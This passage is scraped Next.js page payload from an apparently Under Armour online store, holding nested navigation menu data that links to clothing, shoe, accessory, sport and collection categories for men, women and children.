Visors\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"mens-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/equipment/\",\"children\":\"Sports Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-water-bottles-coolers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/water-bottles-coolers/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"82:[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}]\n83:[\"$\",\"li\",\"women-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}]\n84:[\"$\",\"li\",\"women-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n85:[\"$\",\"li\",\"women-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"86:[\"$\",\"li\",\"women-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/hiking/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/lacrosse/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/military-tactical/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"87:[\"$\",\"li\",\"women-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n88:[\"$\",\"li\",\"women-clothing-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]\n89:[\"$\",\"li\",\"women-bottoms-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/pants/\",\"children\":\"Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}]\n8a:[\"$\",\"li\",\"womens-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"8b:[\"$\",\"li\",\"women-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/womens/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-outdoor\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/outdoor/womens/\",\"children\":\"Hiking \u0026 Outdoor\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-pickleball-tennis\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/pickleball-tennis/womens/\",\"children\":\"Pickleball \u0026 Tennis\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-yoga\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/yoga/womens/\",\"children\":\"Yoga \u0026 Pilates\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"8c:[\"$\",\"li\",\"women-shop-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-ua-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/womens/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-meridian\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/meridian/womens/\",\"children\":\"UA Meridian\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-unstoppable\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/unstoppable-collection/womens/\",\"children\":\"UA Unstoppable\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-rush\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/vanish-collection/womens/\",\"children\":\"UA Vanish\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-technology\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/heatgear/womens/\",\"children\":\"HeatGear®: Keeps You Cool\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-coldgear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/coldgear/womens/\",\"children\":\"ColdGear®: Keeps You Warm\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-collections-icon\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-icon/womens/\",\"children\":\"UA Icon\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-project-rock-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/project-rock/womens/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-freedom\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/freedom-collection/womens/\",\"children\":\"UA Freedom\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-college-fan-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/college-sports-gear/\",\"children\":\"College Fan Gear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"8d:[\"$\",\"li\",\"women-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-crossbody\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/crossbody/womens/\",\"children\":\"Crossbody \u0026 Waist Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-hats-visors\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/hats-visors/\",\"children\":\"Hats \u0026 Visors\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-headbands\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/headbands/\",\"children\":\"Headbands \u0026 Scrunchies\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-bottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/water-bottles-coolers/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"8e:[\"$\",\"li\",\"boys-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]\n8f:[\"$\",\"li\",\"boys-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n90:[\"$\",\"li\",\"boys-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-footwear-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/running/\",\"children\":\"Running \u0026 Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n91:[\"$\",\"li\",\"boys-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n92:[\"$\",\"li\",\"boys-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"93:[\"$\",\"li\",\"girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/\",\"children\":\"Girls\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/equipment/\",\"children\":\"Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-hats-headbands\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/hats-headbands/\",\"children\":\"Hats \u0026 Headbands\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls-accessories-sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-waterbottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/waterbottles/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/outerwear/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-one-piece\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/one-piece/\",\"children\":\"One Piece \u0026 Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/pants/\",\"children\":\"Athletic Pants, Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/running/\",\"children\":\"Running \u0026 Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],\"$La3\"]}]]}],\"$La4\",\"$La5\"]}]]}]\n"])</script><script>self.__next_f.push([1,"94:[\"$\",\"li\",\"kids-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-sport-hockey\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/hockey/boys/\",\"children\":\"Hockey\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/boys+girls/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sports-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"95:[\"$\",\"li\",\"kids-shop-by-size\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Size\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-size-8-plus\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/big-kids/\",\"children\":\"Big Kids (8-20)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-little-kids-4-7\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/little-kids/\",\"children\":\"Little Kids (4-7)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-toddler-2t-4t\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/toddler/\",\"children\":\"Toddler (2T - 4T)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-infant-12M-24M\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/infant/\",\"children\":\"Infant (12M - 24M)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-newborn\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/newborn/\",\"children\":\"Newborn (0M - 9M)\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n96:[\"$\",\"li\",\"shoes-track\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/track-and-field/\",\"children\":\"Track \u0026 Field\"}],\"$undefined\",\"$undefined\"]}]\n97:[\"$\",\"li\",\"shoes-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}]\n98:[\"$\",\"li\",\"shoes-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]\n99:[\"$\",\"li\",\"shoes-shop-by-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-collections-charged\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/ua-charged/\",\"children\":\"UA Charged+\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/shoes/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-slip-on-sneakers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes-slip-on-sneakers/\",\"children\":\"UA SlipSpeed™\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-Curry\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/shoes/\",\"children\":\"Curry Brand\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-back-to-school\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/deaaron-fox-shoes-and-clothing/\",\"children\":\"D. Fox 2\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-project-rock\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/project-rock/shoes/\",\"children\":\"Project 